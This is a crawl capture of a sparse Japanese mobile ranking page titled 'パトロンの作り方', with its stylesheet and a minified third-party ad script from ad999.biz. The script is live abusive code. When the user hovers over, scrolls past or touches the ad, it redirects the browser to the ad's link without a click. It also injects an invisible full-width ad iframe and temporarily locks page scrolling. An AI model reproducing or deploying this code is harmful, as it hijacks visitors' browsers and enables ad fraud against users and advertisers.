

--- FILE ---
content_type: text/html; charset=Shift_JIS
request_url: http://2kr.jp/jmsr02/new.php
body_size: 757
content:
<html lang="ja">
<head>
<meta http-equiv="content-Type" content="text/html; charset=Shift_JIS" />
<title>パトロンの作り方</title>
<meta name="description" content="">

<meta name="robots" content="index,follow">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Expires" content="-1">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<link rel="stylesheet" type="text/css" href="http://2kr.jp/css/pc_contents.css" />

<link rel="alternate" media="handheld" href="http://2kr.jp/jmsr02/" />

</head>
<body bgcolor="#ffffff" text="#000000" link="#0000ff" vlink="#0000ff" alink="#ffffff">

<div></div><hr size="1" color="#c0c0c0" width="100%" align="center">
<img src="http://2kr.jp/emojila/emjimg2/docomo/120.gif" border="0" />新着ｻｲﾄ<br>
0ｻｲﾄ
<hr size="1" color="#c0c0c0" width="100%" align="center">


[<a href="./">戻る</a>]
<hr size="1" color="#c0c0c0" width="100%" align="center">
<div style="margin-top:7px; height: 260px;">
<script type="text/javascript" src="https://ad999.biz/code/inline.js?id=5372"></script>
</div>
<center>
<a href="https://tokati.jp/">不用品買い取り・遺品整理のことは<br>十勝リユースにおまかせ下さい</a>
</center><div></div>
<div id="copyright"><center><a href="http://2kr.jp/">- MOBI-RANK -</a></center></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://2kr.jp/css/pc_contents.css
body_size: 45
content:
form {
  margin: 0;
}

img {
  border: 0px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://ad999.biz/callback.php?id=5372&ag=2
body_size: 287
content:
{"0":"<div><script type=\"text\/javascript\">\r\nvar adstir_vars = {\r\n  ver: \"4.0\",\r\n  app_id: \"MEDIA-b9567255\",\r\n  ad_spot: 1,\r\n  center: false\r\n};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"https:\/\/js.ad-stir.com\/js\/adstir.js\"><\/script><\/div>","1":"inline","2":"pc","3":"300","4":"250","5":"1","6":"1","7":"0","8":"0","9":"0","10":"0","11":"1","12":"10000","13":"0","14":"0","15":"1","16":"1","17":"1","18":"0","998":"1","999":"21741"}

--- FILE ---
content_type: application/javascript
request_url: https://ad999.biz/code/inline.js?id=5372
body_size: 3486
content:
'use strict';if(!window.jQuery){var request=new XMLHttpRequest;request.open("GET","//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js",!1);request.send(null);if(200===request.status){var script=document.createElement("script");script.text=request.responseText;document.head.appendChild(script)}}
(function(){var z,I,C,w=function(){if("undefined"!==typeof C)return C;var a;(a=document.currentScript)||(a=document.getElementsByTagName("script"),a=a.item(a.length-1));a=a.src.match(/\?id=\d+/)[0].replace("?","");for(var b=document.getElementsByTagName("script"),f=b.length;f--;)if(b[f].src&&b[f].src.match(/code\/inline.js\?id=(.*?)$/)&&b[f].src.match(a))return C=b[f],b[f];return""},J=function(a,b){"undefined"===typeof z&&(z=0);"undefined"!==typeof I||50<z||(0<jQuery(a).find("iframe , a").length?
(N(b),I=!0):(window.setTimeout(J.bind(null,a,b),300),z++))},N=function(a){var b=w().src.split("/")[2],f=new XMLHttpRequest;f.open("GET","//"+b+"/analytics.php?id="+a,!0);f.setRequestHeader("Content-Type","text/plain;charset=UTF-8");f.send(null);f.onreadystatechange=function(){}},O=function(a){var b=Date.now();a+="_lastDisplayedDate";if(null!=localStorage.getItem(a)){var f=localStorage.getItem(a);if(Number(f)+36E5>b)return!0;localStorage.setItem(a,String(b));return!1}localStorage.setItem(a,String(b));
return!1},R=function(a){if(!a||""==a[0])return!1;var b=navigator.userAgent;if(0<b.indexOf("iPhone")||0<b.indexOf("iPad")||0<b.indexOf("Android")){var f="mobile";if("pc"==a[2])return!1}else if(f="pc","mobile"==a[2])return!1;var k=w();if(b=k.src.match(/id=([0-9]+?)(&|$)/))var h=decodeURIComponent(b[1]);if("0"===a[15]&&O(h)||"0"===a[16]&&/www\.google\.co\.jp|www\.google\.com|search\.yahoo\.co\.jp|www\.bing\.com/.test(document.referrer))return!1;if(null==w().src.match(/priority=false/)){var u=Math.floor(1E3*
Math.random())+1,l="veot_contents_"+h+"_"+u,D="p2_"+h+"_"+u,d="inlinearea_"+h+"_"+u;sessionStorage.setItem(String(h)+"_ifid_1",l);sessionStorage.setItem(String(h)+"_ifid",d);b=document.createElement("div");k.parentNode.insertBefore(b,k);b.id=l;b.style.padding=0;b.style.margin=0;b.style.position="relative";var t=jQuery("#"+l).parent().width();b=document.createElement("div");b.id=D;b.style.width="100%";b.style.height=a[4]+"px";b.style.cursor="pointer";b.style.margin="auto";b.style.padding=0;b.style.display=
"none";b.style.position="absolute";b.style.left="0px";b.style.top="0px";b.style.zIndex="2000000";jQuery(b).appendTo("#"+l);b=document.createElement("iframe");jQuery(b).appendTo("#"+l);b.setAttribute("framespacing",0);b.setAttribute("frameborder",0);b.setAttribute("border",0);b.setAttribute("scrolling","no");b.id=d;b.style.border="none";b.style.padding="0";b.style.margin="auto";"pc"===f&&1==a[19]&&(b.style.margin="0");b.style.display="block";b.style.height=a[4]+"px";b.style.width=t+"px";var m=b.contentWindow.document;
b=69==a[998]?'<script>var xhr = new XMLHttpRequest();xhr.open("POST", "//adqqq.biz/api/impression", true);xhr.setRequestHeader("Content-Type", "application/json");xhr.send(JSON.stringify({ tagContentId: '+a[999]+" }));\x3c/script>":"";var x=a[0].match(/maist/)?'<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;overflow:hidden;">'+a[0]+"</body></html>":'<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;overflow:hidden;"><center><div style="width: 100%;height:100%;" class="inline-ray-2_'+
d+'"><div style="width:'+a[3]+"px;height:"+a[4]+'px;" class="inline-ray_'+d+'">'+a[0]+"</div></div></center>"+b+"</body></html>";m.open();m.write(x);m.close();J(m,a[999]);var E=Math.floor(100*Math.random());jQuery("#"+d).bind("load",function(){if("pc"===f){jQuery("#"+d).css("height",a[4]+"px");jQuery("#"+d).css("width",a[3]+"px");jQuery("#"+l).css("overflow","hidden");jQuery("#"+l).css("height","100%");jQuery("#"+l).css("width","100%");var q=0;if(("14"==a[998]||"34"==a[998]||"26"==a[998]||"23"==a[998]||
"44"==a[998]||"20"==a[998]||"17"==a[998]||"33"==a[998]||"24"==a[998]||"15"==a[998]||"1"==a[998]||"40"==a[998]||"18"==a[998]||"50"==a[998]||"52"==a[998]||"53"==a[998]||"55"==a[998]||"60"==a[998]||"36"==a[998]||"61"==a[998]||"62"==a[998]||"64"==a[998]||"66"==a[998]||"67"==a[998]||"69"==a[998]||"70"==a[998]||"47"==a[998]||"77"==a[998])&&1<=Number(a[10])){var v=!1;if(2===Number(a[13])||4===Number(a[13]))jQuery(document).on("mouseenter","#"+d,function(c){if(Number(a[10])>E)if(c=jQuery("#"+d).contents(),
"32"==a[998]){var e=a[0].match(/data-id="(\d+)"/)[1];c=c.find("#octopus_ad_"+e+" .octopus-banner img:first").attr("src").match(/\/\/.*\/(.*?)\/(.*?)\./);if(c="http://ap.octopuspop.com/click/?_spot="+e+"&_ad="+c[1]+"&_article="+c[2])location.href=c}else if("70"==a[998])c=c.find("iframe:first").attr("src"),jQuery.ajax({url:"https://adqqq.biz/api/ad/fetch",type:"POST",dataType:"json",data:{src:c,type:"PC"},error:function(y,K,S){},success:function(y){null!==y.url&&(location.href=y.url)}});else{e=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href");
for(var r=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("target"),n=0;("undefined"==typeof e||""==e)&&3!==n;)c=c.find("iframe").contents(),e=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href"),r=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("target"),n++;"undefined"==typeof e||""==
e||v||(v=!0,4===Number(a[13])&&"_blank"===r?window.open(e):location.href=e)}});else if(3===Number(a[13])){var F,A;jQuery(window).on("scroll",function(c){F=A;A=jQuery(window).scrollTop();c=jQuery("#"+d).offset().top;var e=c+Number(a[4]);if(jQuery.isNumeric(F)&&F<c&&A>c&&A<e&&Number(a[10])>E)if(c=jQuery("#"+d).contents(),"32"==a[998]){if(e=a[0].match(/data-id="(\d+)"/)[1],c=c.find("#octopus_ad_"+e+" .octopus-banner img:first").attr("src").match(/\/\/.*\/(.*?)\/(.*?)\./),c="http://ap.octopuspop.com/click/?_spot="+
e+"&_ad="+c[1]+"&_article="+c[2])location.href=c}else if("70"==a[998])c=c.find("iframe:first").attr("src"),jQuery.ajax({url:"https://adqqq.biz/api/ad/fetch",type:"POST",dataType:"json",data:{src:c,type:"PC"},error:function(n,y,K){},success:function(n){null!==n.url&&(location.href=n.url)}});else{e=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href");for(var r=0;("undefined"==typeof e||""==e)&&3!==r;)c=c.find("iframe:first").contents(),
e=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href"),r++;"undefined"!=typeof e&&""!=e&&(location.href=e)}})}}}else if("mobile"===f){if("0"==a[5]){var p=t/a[3],G=t/a[3]*1.056;jQuery("#"+d).css({height:a[4]*p+"px"});jQuery("#"+d).contents().find(".inline-ray-2_"+d).css({height:a[4]*G+"px","margin-top":(a[4]*p-a[4])/2+"px","margin-bottom":(a[4]*p-a[4])/2+"px"});jQuery("#"+d).contents().find(".inline-ray_"+d).css({transform:"scale("+
p+")","transform-origin":"center"})}else jQuery("#"+d).css("height",a[4]+"px"),jQuery("#"+d).css("width",a[3]+"px");q=0;("14"==a[998]||"34"==a[998]||"26"==a[998]||"23"==a[998]||"44"==a[998]||"20"==a[998]||"17"==a[998]||"33"==a[998]||"24"==a[998]||"15"==a[998]||"1"==a[998]||"40"==a[998]||"41"==a[998]||"18"==a[998]||"50"==a[998]||"52"==a[998]||"53"==a[998]||"55"==a[998]||"60"==a[998]||"36"==a[998]||"61"==a[998]||"62"==a[998]||"64"==a[998]||"66"==a[998]||"67"==a[998]||"69"==a[998]||"70"==a[998]||"47"==
a[998]||"77"==a[998])&&1<=Number(a[10])&&(p=jQuery("#"+D),p.show(),p.bind("touchstart",function(c){if(Number(a[10])>E)if(c=jQuery("#"+d).contents(),"70"==a[998])c=c.find("iframe:first").attr("src"),jQuery.ajax({url:"https://adqqq.biz/api/ad/fetch",type:"POST",dataType:"json",data:{src:c,type:"MOBILE"},error:function(n,y,K){},success:function(n){null!==n.url&&(location.href=n.url)}});else{var e=c.find("body video").attr("data-click")??c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href");
if("53"==a[998]||"24"==a[998]||"15"==a[998]||"40"==a[998]||"41"==a[998]||"60"==a[998]||"36"==a[998]||"61"==a[998]||"62"==a[998]||"64"==a[998]||"66"==a[998]||"1"==a[998]||"20"==a[998]||"69"==a[998]||"47"==a[998]||"77"==a[998])for(var r=0;("undefined"==typeof e||""==e)&&3!==r;)c=c.find("iframe:first").contents(),e=c.find("body video").attr("data-click")??c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href"),r++;"undefined"!=typeof e&&
""!=e&&(window==window.parent?location.href=e:window.setTimeout(function(){window.top.location.href=e},250))}}).bind("touchend",function(){q++;1<=Number(a[14])&&jQuery("#"+D).hide()}));p=Number(a[8])/100;G=Number(a[9]);if(Number(a[7])>Math.floor(100*Math.random())){var g=document.createElement("iframe");k.parentNode.insertBefore(g,k);g.setAttribute("framespacing",0);g.setAttribute("frameborder",0);g.setAttribute("border",0);g.setAttribute("scrolling","no");g.id="boostarea_"+h+"_"+u;g.style.border=
"none";g.style.padding="0";g.style.margin="0";var P=jQuery(window).width();g.style.height=.88*P+"px";g.style.width="100%";g=g.contentWindow.document;g.open();g.write('<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;"><center><div style="width:100%;height:100%;" class="boost_innner_area">'+a[0]+"</div></center></body></html>");g.close();jQuery("#boostarea_"+h+"_"+u).css({transform:"scale("+p+")","transform-origin":"center","z-index":"99999999",position:"fixed",
top:"30%",left:"0",opacity:"0","-moz-opacity":"0","-webkit-opacity":"0"});setTimeout(function(){jQuery("#boostarea_"+h+"_"+u).css("display","none")},G)}}});var H=0;1<=a[11]&&setInterval(function(){H++;if(Number(a[11])<H)return!1;jQuery("#"+d).hide();"26"==a[998]&&1==H&&(m.open(),m.write(x),m.close());m.open();m.write(x);m.close();jQuery("#"+d).fadeIn(1400)},a[12]);if(0==a[17]){var L={x:0,y:0,setPos(q=window.pageXOffset,v=window.pageYOffset){this.x=q;this.y=v},handleEvent(){window.scrollTo(this.x,
this.y)},enable(){this.setPos();window.addEventListener("scroll",this)},disable(){window.removeEventListener("scroll",this)}},M=function(q){q.preventDefault()};jQuery(window).on("scroll",function(){if(!jQuery(".is-stopd_"+d).length){var q=jQuery(window).scrollTop(),v=jQuery(window).height();jQuery("#"+d).offset().top+jQuery("#"+d).height()-v+26<=q&&(jQuery("#"+d).addClass("is-stopd_"+d),L.enable(),jQuery("body").css("overflow","hidden"),window.addEventListener("touchmove",M,{passive:!1}),setTimeout(function(){window.removeEventListener("touchmove",
M,{passive:!1});jQuery("body").css("overflow","auto");L.disable()},Number(a[18])))}})}}else if(l=sessionStorage.getItem(String(h)+"_ifid_1"),d=sessionStorage.getItem(String(h)+"_ifid"),x=a[0].match(/maist/)?'<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;overflow:hidden;">'+a[0]+"</body></html>":'<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;overflow:hidden;"><center><div style="width: 100%;height:100%;" class="passback-inline-ray-2"><div style="width:'+
a[3]+"px;height:"+a[4]+'px;" class="passback-inline-ray">'+a[0]+"</div></div></center></body></html>",document.open(),document.write(x),document.close(),"mobile"===f)if("0"==a[5]){b=0<jQuery("#"+l,parent.document).length?parent.document:parent.parent.document;t=jQuery("#"+l,b).parent().width();var B=t/a[3],Q=t/a[3]*1.056;jQuery("#"+d,b).css({height:a[4]*B+"px"});t&&0<jQuery("#"+l,parent.document).length&&(jQuery(".passback-inline-ray-2").css({height:a[4]*Q+"px","margin-top":(a[4]*B-a[4])/2+"px","margin-bottom":(a[4]*
B-a[4])/2+"px"}),jQuery(".passback-inline-ray").css({transform:"scale("+B+")","transform-origin":"center"}))}else jQuery("#"+d,window.top.document).css("height",a[4]+"px"),jQuery("#"+d,window.top.document).css("width",a[3]+"px");else"pc"===f&&(jQuery("#"+d,window.top.document).css("height",a[4]+"px"),jQuery("#"+d,window.top.document).css("width",a[3]+"px"))};(function(){var a;if(a=w().src.match(/\?(.*?)$/)){var b=navigator.userAgent;b=0<b.indexOf("iPhone")||0<b.indexOf("iPad")?0:0<b.indexOf("Android")?
1:2;a=decodeURIComponent(a[1]);var f=w().src.split("/")[2],k=new XMLHttpRequest;k.open("GET","//"+f+"/callback.php?"+a+"&ag="+b,!0);k.setRequestHeader("Content-Type","text/plain;charset=UTF-8");k.send(null);k.onreadystatechange=function(){if(4===k.readyState&&200===k.status){var h=JSON.parse(k.responseText);if(!h||""==h[0])return!1;R(h)}}}})()})();
